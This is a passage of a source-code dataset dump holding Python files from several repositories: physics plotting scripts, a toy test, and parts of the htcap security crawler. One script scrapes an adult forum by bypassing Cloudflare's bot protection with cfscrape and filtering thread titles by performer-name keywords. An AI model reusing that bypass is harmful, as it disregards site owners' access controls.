lgreen8.get_visible())\n plt.draw()\ncheck.on_clicked(func)\n\nplt.show()\n\n"
},
{
"alpha_fraction": 0.6443662047386169,
"alphanum_fraction": 0.6945422291755676,
"avg_line_length": 33.39393997192383,
"blob_id": "15816b24375cba86d19bde29dbde130ecc552981",
"content_id": "219f196d5754b1384e2d6ea12431417a17b20358",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1136,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 33,
"path": "/interference_pattern/red_amber_green/green_slider_8bit.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom plotwithsliders import plotwithsliders as ps\nfrom plotwithsliders import sliders_buttons as sb \nfrom find_peaks import find_indices_max as fimax\nfrom find_peaks import find_indices_min as fimin\ncmap = plt.get_cmap('tab10')\nam = cmap(1)\ngr = cmap(2)\nrd = cmap(3)\nx = np.arange(0,20, 0.001)\nred = 1+np.cos(4*np.pi*(x+0.630/4)/0.630)\namber = 1+ np.cos(4*np.pi*(x+0*0.59/4)/0.590)\nfig,ax = plt.subplots()\nplt.subplots_adjust(bottom=0.2)\nax.set_ylim(-1,3)\nfor i,ind in enumerate(fimin(amber)):\n ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.1),color=am)\nfor i,ind in enumerate(fimin(red)):\n ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.2),color=rd)\npararange = [0.5,0.6]\nparainit = 0.532\nslider,buttonplus,buttonminus = sb(pararange,parainit)\nax.plot(x, red, color=rd)\nax.plot(x, amber, color=am)\ndef xgreen(wvlg):\n return x \ndef ygreen(wvlg):\n return 1+ np.cos(4*np.pi*(xgreen(wvlg)+wvlg/4)/wvlg)\nps([slider],[buttonplus],[buttonminus],ax,xgreen,ygreen,gr,[pararange],[parainit])\nplt.title('amber reversed')\nplt.show()\n\n"
},
{
"alpha_fraction": 0.6288565993309021,
"alphanum_fraction": 0.6370235681533813,
"avg_line_length": 31.382352828979492,
"blob_id": "c380fe33f232761e9cc24e51b75637bf53fe46cf",
"content_id": "eb701f8bee47f7bd517ab53bb79ead4001a40471",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1102,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 34,
"path": "/error_boxes.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport matplotlib.pyplot as plt\nfrom matplotlib.collections import PatchCollection\nfrom matplotlib.patches import Rectangle\n\ndef make_error_boxes(ax, xdata, ydata, xerror, yerror, facecolor='r',\n edgecolor='#1f77b4', errorcolor='k',alpha=1):\n \"\"\"\n Call function to create error boxes\n _ = make_error_boxes(ax, x, y, xerr, yerr)\n plt.show()\n\n \"\"\"\n\n # Create list for all the error patches\n errorboxes = []\n\n # Loop over data points; create box from errors at each point\n for x, y, xe, ye in zip(xdata, ydata, xerror.T, yerror.T):\n rect = Rectangle((x - xe[0], y - ye[0]), xe.sum(), ye.sum())\n errorboxes.append(rect)\n\n # Create patch collection with specified colour/alpha\n pc = PatchCollection(errorboxes, facecolor=facecolor, alpha=alpha,\n edgecolor=edgecolor,lw=0.5)\n\n # Add collection to axes\n ax.add_collection(pc)\n\n # Plot errorbars\n artists = ax.errorbar(xdata, ydata, xerr=xerror, yerr=yerror,\n fmt='None', ecolor=errorcolor)\n\n return artists\n\n"
},
{
"alpha_fraction": 0.37042203545570374,
"alphanum_fraction": 0.39379140734672546,
"avg_line_length": 33.96341323852539,
"blob_id": "1568fd833ad93986be81d58d369c7f2cda41a63a",
"content_id": "fc90379a7d2470a4427215869843af8a3307fc54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2951,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 82,
"path": "/webscraping/t66y.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "# -*- encoding: utf-8 -*-\nimport urllib\nimport cfscrape\nfrom bs4 import BeautifulSoup\nimport re\nn = 1\nf = open('result.html','w+')\nf.write('<!DOCTYPE html>')\nf.write('<html>')\nf.write('<body>')\nfor page in range(1,50):\n site15 =\"http://t66y.com/thread0806.php?fid=15&search=&page=%d\"%page\n site2 =\"http://t66y.com/thread0806.php?fid=2&search=&page=%d\"%page\n site4 =\"http://t66y.com/thread0806.php?fid=4&search=&page=%d\"%page\n site8 =\"http://t66y.com/thread0806.php?fid=8&search=&page=%d\"%page\n site7 =\"http://t66y.com/thread0806.php?fid=7&search=&page=%d\"%page\n for site in [site15, site2,site4,site8,site7]:\n #for site in [site7]:\n scraper = cfscrape.create_scraper() # returns a CloudflareScraper instance\n # Or: scraper = cfscrape.CloudflareScraper() # CloudflareScraper inherits from requests.Session\n html = scraper.get(site)\n soup = BeautifulSoup(html.content,'html.parser')\n trs = soup.findAll('tr',{'class','tr3 t_one tac'},limit=None)\n\n for tr in trs[3:]:\n url = 'http://t66y.com/'+tr.find('td',{'class','tal'}).find('a').get('href')\n s = tr.find('td',{'class','tal'}).get_text().encode('utf8')\n keywords = ['Beginningofkeywords',\\\n 'Shizuka',\\\n '管野',\\\n '菅野',\\\n '佐々木',\\\n '佐佐木',\\\n 'sasaki',\\\n 'Sasaki',\\\n 'Rina',\\\n 'Ishihara',\\\n '石原莉奈',\\\n #'白木',\\\n '松岡 ちな',\\\n '春原未来',\\\n 'Chanel',\\\n 'Karla Kush',\\\n 'Karter',\\\n 'Carter',\\\n 'Sophie Dee',\\\n 'Madison Ivy',\\\n #'pantyhose',\\\n #'Pantyhose',\\\n 'nylon',\\\n #'1080',\\\n #'Stockings',\\\n #'絲襪',\\\n #'丝袜',\\\n #'黑丝',\\\n #'襪',\\\n '小島',\\\n '神纳花',\\\n '篠田',\\\n 'Ayumi',\\\n 'trans',\\\n #'ts',\\\n '妖',\\\n '变性',\\\n #'FHD',\\\n 'Butt3rflyforu',\\\n 'EndofKeywords'\\\n ]\n \n for keyword in keywords:\n if keyword in s:\n linktext = '<a href=\"{x}\">{y}</a>'.format(x=url,y=s)\n print linktext\n f.write('<p>'+linktext+'</p>')\n #print(s),url,'page =',page,'fid =',site[site.index('=')+1:site.index('&')]\n #print n\n n+=1\n\n\nf.write('</body>')\nf.write('</html>')\nf.close()\n"
},
{
"alpha_fraction": 0.604651153087616,
"alphanum_fraction": 0.6598837375640869,
"avg_line_length": 29.272727966308594,
"blob_id": "853ac34f2cdcdccea83faca59d950a12359429bf",
"content_id": "b8d417662384e2f5a64e768cbb9137ee05563203",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 344,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 11,
"path": "/boundaryv/trycircle.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\r\ncircle1=plt.Circle((0,0),.2,color='r')\r\ncircle2=plt.Circle((.5,.5),.2,color='b')\r\ncircle3=plt.Circle((1,1),.2,color='g',clip_on=False)\r\nfig = plt.gcf()\r\nfig.gca().add_artist(circle1)\r\nfig.gca().add_artist(circle2)\r\nfig.gca().add_artist(circle3)\r\nplt.axis([0,2,0,2])\r\nplt.axes().set_aspect('equal')\r\nplt.show()\r\n"
},
{
"alpha_fraction": 0.6151202917098999,
"alphanum_fraction": 0.6821305751800537,
"avg_line_length": 36.79999923706055,
"blob_id": "46831a9660a9c20e65e757b2fae14cd1c5458c22",
"content_id": "50c4b1090ba22e2b55d8544dd0cd1c9260464288",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 582,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 15,
"path": "/trans_circulation/plot_lambda1vsanglefunction.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\r\nimport numpy as np\r\ndata = np.loadtxt('data_lambda1vsangle')\r\nlambda1 = 0.5*(data[:,2]+data[:,3])\r\nangle = 0.5*(180-data[:,0]+data[:,1])*np.pi/180.\r\ncosangle = np.cos(angle)\r\nsinangle = np.sin(angle)\r\nanglefunction = sinangle/np.power(cosangle,0.33)\r\nplt.scatter(anglefunction, lambda1, s=30, facecolors='none',edgecolors='k')\r\nplt.axis([0,1.5,0,160])\r\nplt.xlabel(r'$\\frac{\\sin\\phi}{\\cos^\\frac{1}{3}\\phi}$',fontsize=20)\r\nplt.ylabel(r'$\\lambda_1$',fontsize=20)\r\nplt.gcf().subplots_adjust(bottom = 0.15)\r\nplt.savefig('lambdavsangle.png')\r\nplt.show()\r\n"
},
{
"alpha_fraction": 0.6881720423698425,
"alphanum_fraction": 0.7013142108917236,
"avg_line_length": 37.04545593261719,
"blob_id": "55443effad399fbce21d8a7924b2d9df6845e436",
"content_id": "cc00879b84b6142e7456297aff51bfee73c10d09",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 837,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 22,
"path": "/interference_pattern/find_center.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport find_peaks\nimport numpy as np\ndef center_position(intensity, x, center):\n left_indices = find_peaks.left_find_indices_all(intensity)\n left_x_position = x[left_indices]\n left_center_idx = np.abs(left_x_position-center).argmin()\n right_indices = find_peaks.right_find_indices_all(intensity)\n right_x_position = x[right_indices]\n right_center_idx = np.abs(right_x_position-center).argmin()\n return (left_x_position[left_center_idx]+right_x_position[right_center_idx])/2\n\n\nif __name__ == \"__main__\":\n from scipy import signal\n import matplotlib.pyplot as plt\n intensity = np.load('intensity.npy')\n coordinates = np.linspace(-500,500,300)\n peak = center_position(intensity,coordinates, 0)\n plt.plot(coordinates, intensity)\n plt.axvline(x = peak)\n plt.show()\n"
},
{
"alpha_fraction": 0.5877862572669983,
"alphanum_fraction": 0.6641221642494202,
"avg_line_length": 19.83333396911621,
"blob_id": "b7f1953a384a3801c395b99026fb64bf0ae9babe",
"content_id": "bd682b687dbaf747b17262acbdac51c8dafc9dc0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 131,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 6,
"path": "/trystatus.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import time\r\nimport progressbar\r\nfor i in range(400):\r\n # work\r\n time.sleep(0.01)\r\n progressbar.progressbar_tty(i,399,3)\r\n"
},
{
"alpha_fraction": 0.6431514024734497,
"alphanum_fraction": 0.6843460202217102,
"avg_line_length": 32.465518951416016,
"blob_id": "a442e6220816dae04340e8ad4978b527123df7cd",
"content_id": "a3c9010beef4e88de04e1d54d12e7222a66efa8d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1942,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 58,
"path": "/interference_pattern/red_amber_green/green_slider.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division \nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom matplotlib.widgets import CheckButtons\nfrom plotwithsliders import plotwithsliders as ps\nfrom plotwithsliders import sliders_buttons as sb \nfrom find_peaks import find_indices_max as fimax\nfrom find_peaks import find_indices_min as fimin\ncmap = plt.get_cmap('tab10')\nam = cmap(1)\ngr = cmap(2)\nrd = cmap(3)\nx = np.arange(0,20, 0.001)\nred = 1+np.cos(4*np.pi*(x+0.630/4)/0.630)\namber = 1+ np.cos(4*np.pi*(x+0.59/4)/0.590)\nfig,ax = plt.subplots()\nplt.subplots_adjust(bottom=0.2)\nax.set_ylim(-1,3)\n#lred,= ax.plot(x, red, color=rd, visible=False)\nlamber, = ax.plot(x, amber, color=am,visible=False)\nfor i,ind in enumerate(fimin(amber)):\n ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.1),color=am)\nfor i,ind in enumerate(fimin(red)):\n ax.annotate('%d'%(i+1),xy=(x[ind],0),xytext=(x[ind],-0.2),color=rd)\npararange = [0.5,0.6]\nparainit = 0.532\nslider,buttonplus,buttonminus = sb(pararange,parainit)\ndef xgreen(wvlg):\n return x \ndef ygreen(wvlg):\n return 1+ np.cos(4*np.pi*(xgreen(wvlg)+wvlg/4)/wvlg)\nlgreen = ps([slider],[buttonplus],[buttonminus],ax,xgreen,ygreen,gr,[pararange],[parainit])\n\nparainitred = 0.630\npararangered = [0.6,0.7]\nsliderred,buttonplusred,buttonminusred = sb(pararangered,parainitred, height=0.12)\ndef xred(wvlg):\n return x \ndef yred(wvlg):\n return 1+ np.cos(4*np.pi*(xred(wvlg)+wvlg/4)/wvlg)\nlred = ps([sliderred],[buttonplusred],[buttonminusred],ax,xred,yred,rd,[pararangered],[parainitred])\n\n\n\n\n\nrax = plt.axes([0.01, 0.4, 0.1, 0.15])\ncheck = CheckButtons(rax, ('red', 'amber', 'green'), (True, False, True))\ndef func(label):\n if label == 'red':\n lred.set_visible(not lred.get_visible())\n elif label == 'amber':\n lamber.set_visible(not lamber.get_visible())\n elif label == 'green':\n lgreen.set_visible(not lgreen.get_visible())\n plt.draw()\ncheck.on_clicked(func)\nplt.show()\n\n"
},
{
"alpha_fraction": 0.5866666436195374,
"alphanum_fraction": 0.6207407116889954,
"avg_line_length": 34.26315689086914,
"blob_id": "01ce0d2769f0c735d190c9b74b926cf3edb7bd3c",
"content_id": "3381a13794b67eb25d7c884038508b3679a70afc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 675,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 19,
"path": "/interference_pattern/dataplot.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nimport numpy as np\nframenumber = 50\nfig = plt.figure()\nax = fig.add_subplot(111)\nd = {}\nheight_range = range(0,2000,100)\nfor i in height_range:\n d[\"data%d\"%i] = np.load(\"./output_test/center_array_%d.npy\"%i)\n d[\"data%d\"%i] = d[\"data%d\"%i][::1]\n angles = np.linspace(0,0.06, framenumber)\n angles = angles[::1]\n plt.plot(angles, d[\"data%d\"%i], 'o-', markersize =i/200)\n ax.set_xlabel(\"rotated angle, $rad$\")\n ax.set_ylabel(\"center shift $\\mu m$\")\n#plt.plot([q for q in height_range], [d[\"data%d\"%k][-1] for k in height_range])\n#ax.set_xlabel(\"center height, $\\mu m$\")\n#ax.set_ylabel(\"center shift, $\\mu m$\")\nplt.show()\n \n"
},
{
"alpha_fraction": 0.552763819694519,
"alphanum_fraction": 0.5829145908355713,
"avg_line_length": 23.875,
"blob_id": "c43adb7034456e09dc358f4d9fd29077abaec298",
"content_id": "4b8918af14772b5fbf4e97bd34f129a23009103f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 8,
"path": "/interference_pattern/callable_test.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "def perform(args):\n x = args[0]\n return x, shape_function(args)\ndef shape_function(x):\n return np.sin(x[0])+x[1]\nif __name__ == \"__main__\":\n import numpy as np\n print perform((1,0,3))\n"
},
{
"alpha_fraction": 0.5641025900840759,
"alphanum_fraction": 0.6794871687889099,
"avg_line_length": 14.600000381469727,
"blob_id": "cbd74c6cb1594a71842fcbb432c6c408dbdca09f",
"content_id": "49e4cf565d438674cd6a8d24a3b2409d95b55a39",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 78,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 5,
"path": "/interference_pattern/center_move.sh",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/bash\nfor i in {0..2000..100}\ndo\n\tpython pattern_shift1D.py $i\ndone\n"
}
] | 74 |
aerwemi/Test2 | https://github.com/aerwemi/Test2 | 5a8c0bc72e08f7eb0f40fb8679db1b0f296d0614 | 326d04d0bb882ca6aba5c16d05bec79fc2500f5f | 4bc36b1276e122fb25fcdaddccb97f0d52b69ed0 | refs/heads/master | 2021-07-13T03:42:44.541559 | 2017-10-17T00:28:11 | 2017-10-17T00:28:11 | 107,196,193 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6896551847457886,
"alphanum_fraction": 0.6896551847457886,
"avg_line_length": 14,
"blob_id": "671c76dc4727d1b3780d09cf2c5b4dde39d1c419",
"content_id": "8597f92f65d6a51555839dbbec3e362246897bb3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 21,
"num_lines": 2,
"path": "/in_class_py/Test.py",
"repo_name": "aerwemi/Test2",
"src_encoding": "UTF-8",
"text": "# Test \nprint(\"hellow world\")"
},
{
"alpha_fraction": 0.7857142686843872,
"alphanum_fraction": 0.8035714030265808,
"avg_line_length": 13,
"blob_id": "068cf59fe392a31d3b3628618c323a09282025ff",
"content_id": "d7c85957cf61d08984dde71ad37a71eb8aa22bc7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 56,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 4,
"path": "/README.md",
"repo_name": "aerwemi/Test2",
"src_encoding": "UTF-8",
"text": "# Test2\nUTA Test \n\nlafljad;ljfaldjfldjsfldsajfl;sdjaf;l\n"
}
] | 2 |
igpg/htcap | https://github.com/igpg/htcap | 215520b8de6ae97f4a9296debc4523e63ee7eb9f | a6d86bd74e40d3c7dcf4fe7363575778d46d3d8d | 55d78f1d99efcc320b52ce2dcc34f8046fb4b7e4 | refs/heads/master | 2021-01-18T10:20:46.023901 | 2016-09-08T17:20:22 | 2016-09-08T17:20:22 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6084745526313782,
"alphanum_fraction": 0.6122410297393799,
"avg_line_length": 24.519229888916016,
"blob_id": "fd8e04f35d5655820109e54a46f5ee06f003bb22",
"content_id": "fdd5211fd5f8250bed42b1d7b4d49ead6117eec6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5310,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 208,
"path": "/scripts/htmlreport.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- \n\n\n\"\"\"\nHTCAP - beta 1\nAuthor: [email protected]\n\nThis program is free software; you can redistribute it and/or modify it under \nthe terms of the GNU General Public License as published by the Free Software \nFoundation; either version 2 of the License, or (at your option) any later \nversion.\n\"\"\"\n\nimport sys\nimport os\nimport sqlite3\nimport json\nfrom urlparse import urlsplit\n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\n\ndef dict_from_row(row):\n\treturn dict(zip(row.keys(), row)) \n\ndef get_report(cur):\n\treport = []\n\tqry = \"\"\"\n\t\tSELECT r.type,r.id,r.url,r.method,r.data,r.http_auth,r.referer,r.out_of_scope, ri.trigger, r.crawler_errors, \n\t\t (ri.id is not null) AS has_requests, ri.type AS req_type,ri.method AS req_method,ri.url AS req_url,ri.data AS req_data \n\t\tFROM request r \n\t\tLEFT JOIN request_child rc ON r.id=rc.id_request\n\t\tLEFT JOIN request ri ON ri.id = rc.id_child\n\t\tWHERE\n\t\tr.type IN ('link', 'redirect','form')\n\t\tand (has_requests=0 OR req_type IN ('xhr','form','websocket') OR (req_type='jsonp' AND ri.trigger <> ''))\n\t\"\"\"\n\ttry:\t\t\t\t\n\t\tcur.execute(qry)\n\t\tfor r in cur.fetchall():\n\t\t\treport.append(dict_from_row(r))\t\t\t \t\t\t\n\texcept Exception as e:\n\t\tprint str(e)\n\n\treturn report\n\ndef get_assessment_vulnerabilities(cur, id_request):\n\treport = []\n\tqry = \"\"\"\n\t\tSELECT type, description FROM vulnerability WHERE id_request IN (\n\t\t\tSELECT id FROM request WHERE (\n\t\t\t\tid=? AND type IN ('link','redirect')) OR \n\t\t\t\t(id_parent=? AND type IN ('xhr','jsonp','form','websocket')\n\t\t\t)\n\t\t)\n\t\"\"\"\n\n\ttry:\n\t\t\t\t\n\t\tcur.execute(qry, (id_request,id_request))\n\t\tfor r in cur.fetchall():\t\t\n\t\t\treport.append(json.dumps({\"type\":r['type'], \"description\":r['description']}))\t\t\t \t\t\t\n\texcept Exception as e:\n\t\tprint str(e)\n\n\n\treturn report\t\n\n\ndef get_crawl_info(cur):\n\tcrawl = None\n\tqry = \"\"\"\n\t\tSELECT *,\n\t\t (SELECT htcap_version FROM crawl_info) AS htcap_version,\n\t\t (SELECT COUNT(*) FROM request WHERE crawled=1) AS pages_crawled \n\t\tFROM crawl_info\n\t\"\"\"\n\t\n\ttry:\n\t\t\t\t\t\n\t\tcur.execute(qry)\n\t\tcrawl = dict_from_row(cur.fetchone())\t\t\n\texcept Exception as e:\n\t\tprint str(e)\n\n\treturn crawl\n\ndef get_request_cmp_tuple(row):\n\t# http_auth in included in the url\n\treturn (row['url'], row['method'], row['data'])\n\ndef add_http_auth(url, auth):\n\tpurl = urlsplit(url)\n\treturn purl._replace(netloc=\"%s@%s\" % (auth, purl.netloc)).geturl()\n\ndef get_json(cur):\t\t\n\treport = get_report(cur)\n\tinfos= get_crawl_info(cur)\n\t\n \t\n\tret = dict(\n\t\tinfos= infos,\n\t\tresults = []\n\t)\n\n\tfor row in report:\t\t\n\t\tif row['http_auth']:\n\t\t\trow['url'] = add_http_auth(row['url'], row['http_auth'])\n\t\t\n\t\tif get_request_cmp_tuple(row) in [get_request_cmp_tuple(r) for r in ret['results']]: continue\t\t\n\t\td = dict(\n\t\t\turl = row['url'],\n\t\t\tmethod = row['method'],\n\t\t\tdata = row['data'],\n\t\t\treferer = row['referer'],\n\t\t\txhr = [],\n\t\t\tjsonp = [],\n\t\t\twebsockets = [],\n\t\t\tforms = [],\n\t\t\terrors = json.loads(row['crawler_errors']) if row['crawler_errors'] else [],\n\t\t\tvulnerabilities = get_assessment_vulnerabilities(cur, row['id'])\n\t\t)\n\t\tif row['out_of_scope']: d['out_of_scope'] = True\n\n\t\tif row['has_requests']:\n\t\t\tfor r in report:\n\t\t\t\tif r['id'] != row['id']: continue\n\t\t\t\treq_obj = {}\n\t\t\t\t\n\t\t\t\ttrigger = json.loads(r['trigger']) if 'trigger' in r and r['trigger'] else None # {'event':'ready','element':'[document]'}\n\t\t\t\treq_obj['trigger'] = \"%s.%s()\" % (trigger['element'], trigger['event']) if trigger else \"\"\n\n\t\t\t\tif r['req_type']=='xhr':\n\t\t\t\t\tdata = \" data: %s\" % r['req_data'] if r['req_data'] else \"\"\t\t\t\t\t\n\t\t\t\t\treq_obj['request'] = \"%s %s%s\" % (r['req_method'], r['req_url'], data)\n\t\t\t\t\td['xhr'].append(req_obj)\n\n\t\t\t\telif r['req_type']=='jsonp':\t\t\t\t\t\n\t\t\t\t\treq_obj['request'] = r['req_url']\n\t\t\t\t\td['jsonp'].append(req_obj)\n\n\t\t\t\telif r['req_type']=='websocket':\t\t\t\t\t\n\t\t\t\t\treq_obj['request'] = r['req_url']\n\t\t\t\t\td['websockets'].append(req_obj)\t\t\t\n\n\t\t\t\telif r['req_type']=='form':\t\t\t\t\t\n\t\t\t\t\treq_obj['request'] = \"%s %s data:%s\" % (r['req_method'], r['req_url'], r['req_data'])\n\t\t\t\t\td['forms'].append(req_obj)\n\n\n\t\tif row['has_requests'] or row['out_of_scope'] or len(d['errors']) > 0 or len(d['vulnerabilities']) > 0:\n\t\t\tret['results'].append(d)\n\n\treturn json.dumps(ret)\n\n\t\n\n\n\n\nif __name__ == \"__main__\":\n\n\tbase_dir = os.path.dirname(os.path.realpath(__file__)) + os.sep + \"htmlreport\" + os.sep\n\t\n\tif len(sys.argv) < 3:\n\t\tprint \"usage: %s <dbfile> <outfile>\" % sys.argv[0]\n\t\tsys.exit(1)\t\t\n\n\tdbfile = sys.argv[1]\n\toutfile = sys.argv[2]\n\t\n\tif not os.path.exists(dbfile):\t\t\n\t\tprint \"No such file: %s\" % dbfile\n\t\tsys.exit(1)\n\n\tif os.path.exists(outfile):\t\t\n\t\tsys.stdout.write(\"File %s already exists. Overwrite [y/N]: \" % outfile)\t\t\n\t\tif sys.stdin.read(1) != \"y\":\n\t\t\tsys.exit(1)\n\t\tos.remove(outfile)\n\n\tconn = sqlite3.connect(dbfile)\n\tconn.row_factory = sqlite3.Row\n\tcur = conn.cursor() \n\n\tbase_html = (\n\t\t\"<html>\\n\"\n\t\t\"<head>\\n\"\n\t\t\"<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />\\n\"\n\t\t\"<style>\\n%s\\n</style>\\n\"\n\t\t\"<script>\\n%s\\n%s\\n</script>\\n\"\n\t\t\"</head>\\n\"\n\t\t\"%s\\n\"\n\t\t\"</html>\\n\"\n\t)\n\t\n\n\tjsn = \"var report = %s;\\n\" % get_json(cur)\n\n\twith open(\"%sreport.html\" % base_dir) as html, open(\"%sreport.js\" % base_dir) as js, open(\"%sstyle.css\" % base_dir) as css:\n\t\thtml = base_html % (css.read(), jsn, js.read(), html.read())\n\n\twith open(outfile,'w') as out:\n\t\tout.write(html)\n\n\tprint \"Report saved to %s\" % outfile\n\n\n"
},
{
"alpha_fraction": 0.6170212626457214,
"alphanum_fraction": 0.628122091293335,
"avg_line_length": 19.39622688293457,
"blob_id": "45684993b3d0b4cbe9d068b629f35965bff515cd",
"content_id": "8a248746925ad62ad5f0de225899bc60ca704954",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1081,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 53,
"path": "/htcap.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*- \n\n\"\"\"\nHTCAP - beta 1\nAuthor: [email protected]\n\nThis program is free software; you can redistribute it and/or modify it under \nthe terms of the GNU General Public License as published by the Free Software \nFoundation; either version 2 of the License, or (at your option) any later \nversion.\n\"\"\"\n\nfrom __future__ import unicode_literals\nimport sys\nimport os\nimport datetime\nimport time\nimport getopt\n\nfrom core.lib.utils import *\nfrom core.crawl.crawler import Crawler\nfrom core.scan.scanner import Scanner\n\nreload(sys) \nsys.setdefaultencoding('utf8')\n\n\ndef usage():\n\tinfos = get_program_infos()\n\tprint (\"htcap ver \" + infos['version'] + \"\\n\"\n\t\t \"usage: htcap <command>\\n\" \n\t\t \"Commands: \\n\"\t\t \n\t\t \" crawl run crawler\\n\"\n\t\t \" scan run scanner\\n\"\t\t \n\t\t )\t\n\n\nif __name__ == '__main__':\n\n\tif len(sys.argv) < 2:\n\t\tusage()\n\t\tsys.exit(1)\n\n\telif sys.argv[1] == \"crawl\":\t\t\n\t\tCrawler(sys.argv[2:])\n\telif sys.argv[1] == \"scan\":\t\t\n\t\tScanner(sys.argv[2:])\t\t\t\t\t\n\telse:\n\t\tusage();\n\t\tsys.exit(1)\n\n\tsys.exit(0)\n"
},
{
"alpha_fraction": 0.6753422021865845,
"alphanum_fraction": 0.6786196231842041,
"avg_line_length": 20.22541046142578,
"blob_id": "573fd6eadd12dcde2e3219200c90678d7c1847ab",
"content_id": "bbafb0906ec17a7c691d4883677ec549e4e3cc86",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5187,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 244,
"path": "/core/crawl/crawler_thread.py",
"repo_name": "igpg/htcap",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\n\"\"\"\nHTCAP - beta 1\nAuthor: [email protected]\n\nThis program is free software; you can redistribute it and/or modify it under\nthe terms of the GNU General Public License as published by the Free Software\nFoundation; either version 2 of the License, or (at your option) any later\nversion.\n\"\"\"\n\nfrom __future__ import unicode_literals\nimport time\nimport re\nimport json\nimport urllib\nimport cookielib\nimport threading\nimport base64\n\nimport tempfile\nimport os\nimport uuid\n\nfrom urlparse import urlparse, urlsplit, urljoin, parse_qsl\n\nfrom core.lib.exception import *\nfrom core.crawl.lib.shared import *\n\n\nfrom core.crawl.lib.probe import Probe\n\nfrom core.lib.http_get import HttpGet\nfrom core.lib.cookie import Cookie\nfrom core.lib.shell import CommandExecutor\nfrom core.lib.request import Request\n\nfrom core.lib.utils import *\nfrom core.constants import *\n\nfrom lib.utils import *\nfrom lib.crawl_result import *\n\n\n\nclass CrawlerThread(threading.Thread):\n\n\tdef __init__(self):\n\t\tthreading.Thread.__init__(self)\n\t\tself.thread_uuid = uuid.uuid4()\n\t\tself.process_retries = 2\n\t\tself.process_retries_interval = 0.5\n\n\t\tself.status = THSTAT_RUNNING\n\t\tself.exit = False\n\n\t\tself.cookie_file = \"%s%shtcap_cookiefile-%s.json\" % (tempfile.gettempdir(), os.sep, self.thread_uuid)\n\n\n\tdef run(self):\n\t\tself.crawl()\n\n\n\n\tdef wait_request(self):\n\t\trequest = None\n\t\tShared.th_condition.acquire()\n\t\twhile True:\n\t\t\tif self.exit == True:\n\t\t\t\tShared.th_condition.notifyAll()\n\t\t\t\tShared.th_condition.release()\n\t\t\t\traise ThreadExitRequestException(\"exit request received\")\n\n\t\t\tif Shared.requests_index >= len(Shared.requests):\n\t\t\t\tself.status = THSTAT_WAITING\n\t\t\t\tShared.th_condition.wait() # The wait method releases the lock, blocks the current thread until another thread calls notify\n\t\t\t\tcontinue\n\n\t\t\trequest = 